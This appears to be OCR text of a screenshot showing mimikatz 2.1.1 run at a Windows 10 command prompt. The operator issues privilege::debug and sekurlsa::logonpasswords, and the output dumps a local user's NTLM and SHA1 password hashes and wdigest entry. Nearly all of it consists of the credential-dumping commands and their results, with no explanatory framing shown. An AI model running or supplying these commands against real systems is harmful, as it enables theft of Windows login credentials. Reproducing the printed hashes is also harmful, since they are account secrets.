 Select mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
C:\>cd Users\time0sng\Desktop\mimikatz_trunk\x64
C:\Users\time0sng\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 148048 (00000000:00024250)
Session : Interactive from 1
User Name : time0sng
Domain : DESKTOP-P1CBGT2
Logon Server : DESKTOP-P1CBGT2
Logon Time : 4/10/2018 3:56:35 PM
SID : S-1-5-21-2510432081-782542367-1407431940-1001
msv :
[00000003] Primary
* Username : time0sng
* Domain : DESKTOP-P1CBGT2
* NTLM : afc44ee7351d61d00698796da06b1ebf
* SHA1 : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
tspkg :
wdigest :
* Username : time0sng
* Domain : DESKTOP-P1CBGT2
* Password : (null)
5:35 PM
4/17/2018
2